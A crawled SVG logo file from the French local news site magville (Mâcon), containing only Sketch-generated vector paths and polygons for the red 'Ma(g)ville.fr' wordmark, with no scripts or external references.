request_url: https://macon.magville.fr/wp-content/themes/magville/img/logo-magville2.svg
body_size: 3264
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="142px" height="29px" viewBox="0 0 142 29" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>logo</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0.154622222 0.116383019 9.90395179 0.116383019 9.90395179 29 0.154622222 29"></polygon>
        <polygon id="path-3" points="0.11306516 0.116383019 9.86212731 0.116383019 9.86212731 29 0.11306516 29"></polygon>
        <polygon id="path-5" points="0 29 141.780181 29 141.780181 0.116273585 0 0.116273585"></polygon>
    </defs>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="include/footer2-oyonnax" transform="translate(-41.000000, -283.000000)">
            <g id="logo" transform="translate(41.000000, 283.000000)">
                <polygon id="Fill-1" fill="#E3042E" points="15.9125326 1 11.8333333 9.8825018 7.87841899 1 3.20730935 1 0 23.8413888 5.97894452 23.8413888 7.2867794 14.4510554 7.34878648 14.4510554 11.8333333 24 16.3176094 14.4510554 16.3796165 14.4510554 17.6877221 23.8413888 23.6666667 23.8413888 20.5836422 1"></polygon>
                <g id="Group-22">
                    <path d="M29.1545254,18.0192321 C29.1545254,18.9316377 29.8926045,19.6867321 30.7844501,19.6867321 C31.6762957,19.6867321 32.4141073,18.9316377 32.4141073,18.0192321 C32.4141073,17.1068264 31.6762957,16.3517321 30.7844501,16.3517321 C29.8926045,16.3517321 29.1545254,17.1068264 29.1545254,18.0192321 L29.1545254,18.0192321 Z M26.2326949,7.63613774 C27.6780998,7.54175094 29.1545254,7.41590189 30.5996629,7.41590189 C34.8131318,7.41590189 37.1198964,8.20245849 37.1198964,12.5445245 L37.1198964,23.7141755 L32.5066347,23.7141755 L32.5066347,22.5186094 L32.4451281,22.5186094 C32.2606083,22.8646943 31.1534896,24.0917226 29.0004915,24.0917226 C26.3557081,24.0917226 24.0489435,22.0466755 24.0489435,18.365317 C24.0489435,15.5649019 25.9866685,12.8276849 29.5540508,12.8276849 C30.5076704,12.8276849 31.399516,13.0164585 31.8913013,13.2681566 C31.8913013,11.6321189 31.3684953,11.1287226 29.0004915,11.1287226 C27.340081,11.1287226 26.5709812,11.3489585 25.5866083,11.5062698 L26.2326949,7.63613774 Z" id="Fill-2" fill="#E3042E"></path>
                    <g id="Group-6" transform="translate(39.578154, 0.000000)">
                        <mask id="mask-2" fill="white">
                            <use xlink:href="#path-1"></use>
                        </mask>
                        <g id="Clip-5"></g>
                        <path d="M9.90395179,1.56364717 C7.25916836,5.77986415 5.38321733,9.39802453 5.38321733,14.5581094 C5.38321733,19.5923453 7.07464859,22.8961566 9.90395179,26.8604019 L4.79863729,29.0001094 C1.69255443,24.9097415 0.154622222,19.7181943 0.154622222,14.5581094 C0.154622222,8.92609057 1.81556761,4.9615717 4.39884444,0.116383019 L9.90395179,1.56364717 Z" id="Fill-4" fill="#E3042E" mask="url(#mask-2)"></path>
                    </g>
                    <path d="M55.7552437,10.3624387 C55.4279217,10.2048538 54.7540234,9.83058962 53.9838539,9.83058962 C52.5202644,9.83058962 51.8273793,11.1503632 51.8273793,13.2583349 C51.8273793,15.3466085 52.1932098,16.6663821 53.5024979,16.6663821 C54.5037183,16.6663821 55.3126637,15.9966462 55.7552437,15.6814764 L55.7552437,10.3624387 Z M57.2188331,14.4404953 C57.2188331,15.5435896 57.3536128,17.8485425 57.3536128,18.9122406 C57.3536128,20.7050425 56.5639217,22.3793821 53.9645996,22.3793821 C52.5202644,22.3793821 50.7296203,21.7096462 50.7296203,21.3353821 C50.7296203,21.2368915 50.7488746,21.1974953 50.8066373,21.0793066 L51.1147051,20.4095708 C51.1339593,20.3502028 51.1724678,20.2913821 51.2494847,20.2913821 C51.4037861,20.2913821 52.5590403,21.0596085 53.8875827,21.0596085 C55.6784942,21.0596085 55.8902908,19.9956368 55.8902908,18.9319387 C55.8902908,17.947033 55.8322606,17.1394104 55.8322606,16.9027594 C55.3896806,17.2770236 54.5037183,17.9864292 53.2136844,17.9864292 C51.4612814,17.9864292 50.247997,16.4103066 50.247997,13.6325991 C50.247997,10.5397217 51.4227729,8.51054245 53.8683284,8.51054245 C55.1391081,8.51054245 55.8902908,9.16085377 56.1403284,9.35783491 C56.313884,8.86538208 56.5256806,8.51054245 56.6987013,8.51054245 C56.7757183,8.51054245 56.8337484,8.53051415 56.8722569,8.54993868 L57.7386976,9.10175943 C57.8157145,9.16085377 57.8157145,9.18055189 57.8157145,9.21994811 C57.8157145,9.37753302 57.6424264,9.47602358 57.4691382,9.9487783 C57.2958501,10.4412311 57.2188331,10.6973066 57.2188331,11.4064387 L57.2188331,14.4404953 Z" id="Fill-7" fill="#E3042E"></path>
                    <g id="Group-11" transform="translate(58.564972, 0.000000)">
                        <mask id="mask-4" fill="white">
                            <use xlink:href="#path-3"></use>
                        </mask>
                        <g id="Clip-10"></g>
                        <path d="M5.6181725,0.116383019 C8.20144934,4.9615717 9.86212731,8.92609057 9.86212731,14.5581094 C9.86212731,19.7181943 8.32446252,24.9097415 5.21837966,29.0001094 L0.11306516,26.8604019 C2.94236836,22.8961566 4.63379962,19.5923453 4.63379962,14.5581094 C4.63379962,9.39802453 2.75784859,5.77986415 0.11306516,1.56364717 L5.6181725,0.116383019 Z" id="Fill-9" fill="#E3042E" mask="url(#mask-4)"></path>
                    </g>
                    <polygon id="Fill-12" fill="#E3042E" points="69.7796557 7.41592925 75.377023 7.41592925 76.7916746 16.6034575 76.8531812 16.6034575 78.2678328 7.41592925 83.8652 7.41592925 80.2052904 23.7142028 73.4395653 23.7142028"></polygon>
                    <mask id="mask-6" fill="white">
                        <use xlink:href="#path-5"></use>
                    </mask>
                    <g id="Clip-15"></g>
                    <path d="M85.2481356,23.7143396 L90.5994765,23.7143396 L90.5994765,7.41606604 L85.2481356,7.41606604 L85.2481356,23.7143396 Z M85.2481356,5.9685283 L90.5994765,5.9685283 L90.5994765,1.06041509 L85.2481356,1.06041509 L85.2481356,5.9685283 Z" id="Fill-14" fill="#E3042E" mask="url(#mask-6)"></path>
                    <polygon id="Fill-16" fill="#E3042E" mask="url(#mask-6)" points="93.2439925 23.7143396 98.5953333 23.7143396 98.5953333 1.06041509 93.2439925 1.06041509"></polygon>
                    <polygon id="Fill-17" fill="#E3042E" mask="url(#mask-6)" points="101.239582 23.7143396 106.590923 23.7143396 106.590923 1.06041509 101.239582 1.06041509"></polygon>
                    <path d="M117.969562,12.3242887 C117.631276,11.883817 116.64717,11.7579679 116.216624,11.7579679 C114.740466,11.7579679 113.510067,12.8276849 113.510067,14.7783453 C113.510067,15.0615057 113.571841,15.3449396 113.63308,15.6592887 L117.969562,12.3242887 Z M122.982617,22.0778642 C121.998511,22.6756472 119.691747,24.0917226 116.308884,24.0917226 C113.694854,24.0917226 108.404752,22.3612981 108.404752,15.5963642 C108.404752,9.74410943 113.079788,7.03835472 116.73943,7.03835472 C121.967758,7.03835472 123.198157,10.7826377 123.813223,12.7962226 L115.786078,18.6170151 C116.062858,18.8057887 116.862443,19.0574868 117.631276,19.0574868 C119.445988,19.0574868 121.598718,17.8304585 122.613577,16.7292792 L122.982617,22.0778642 Z" id="Fill-18" fill="#E3042E" mask="url(#mask-6)"></path>
                    <path d="M126.723635,23.9900038 C125.991974,23.9900038 125.375571,23.3793623 125.375571,22.6108623 C125.375571,21.8426358 125.991974,21.2319943 126.723635,21.2319943 C127.47455,21.2319943 128.071431,21.8426358 128.071431,22.6108623 C128.071431,23.3793623 127.47455,23.9900038 126.723635,23.9900038" id="Fill-19" fill="#E3042E" mask="url(#mask-6)"></path>
                    <path d="M133.000436,23.4776887 C133.000436,23.6352736 132.923419,23.714066 132.769385,23.714066 L131.768165,23.714066 C131.613863,23.714066 131.536846,23.6352736 131.536846,23.4776887 L131.536846,15.4797075 L130.18905,15.4797075 C130.054003,15.4797075 130.054003,15.3418208 130.054003,15.2430566 L130.054003,14.4948019 C130.054003,14.3566415 130.054003,14.2581509 130.18905,14.2581509 L131.536846,14.2581509 L131.536846,12.7216981 C131.536846,11.244066 131.82566,9.45153774 134.213453,9.45153774 C135.099415,9.45153774 136.331686,9.8455 136.331686,10.1409717 C136.331686,10.200066 136.273924,10.2788585 136.235415,10.4167453 L135.965856,11.066783 C135.92708,11.1258774 135.888839,11.1849717 135.831076,11.1849717 C135.503487,11.1849717 134.964635,10.7713113 134.15569,10.7713113 C133.077453,10.7713113 133.000436,11.5989057 133.000436,12.7413962 L133.000436,14.2581509 L135.773046,14.2581509 C135.888839,14.2581509 135.98511,14.2778491 135.98511,14.3960377 C135.98511,14.435434 135.965856,14.4748302 135.965856,14.5341981 L135.715283,15.3024245 C135.677042,15.4009151 135.580504,15.4797075 135.465246,15.4797075 L133.000436,15.4797075 L133.000436,23.4776887 Z" id="Fill-20" fill="#E3042E" mask="url(#mask-6)"></path>
                    <path d="M138.73769,23.4776887 C138.73769,23.6352736 138.660673,23.714066 138.50664,23.714066 L137.505419,23.714066 C137.351118,23.714066 137.274101,23.6352736 137.274101,23.4776887 L137.274101,16.7206887 C137.274101,16.3661226 137.216606,15.7160849 136.947046,15.2236321 C136.793012,14.9475849 136.73525,14.7902736 136.73525,14.7309057 C136.754504,14.612717 136.831521,14.5536226 136.870029,14.5341981 L137.582436,14.0808679 C137.659453,14.0217736 137.73647,13.9823774 137.774979,13.9823774 C138.121555,13.9823774 138.448877,15.203934 138.525894,15.6372925 C139.026504,15.0857453 139.719924,13.9823774 140.83667,13.9823774 C141.279517,13.9823774 141.780127,14.1399623 141.780127,14.3172453 C141.780127,14.3566415 141.741619,14.4157358 141.722365,14.4748302 L141.298771,15.4797075 C141.279517,15.5191038 141.260263,15.6175943 141.183246,15.6175943 C141.086975,15.6175943 140.913687,15.4403113 140.547856,15.4403113 C139.873958,15.4403113 139.20006,16.4646132 138.73769,16.9767642 L138.73769,23.4776887 Z" id="Fill-21" fill="#E3042E" mask="url(#mask-6)"></path>
                </g>
            </g>
        </g>
    </g>
</svg>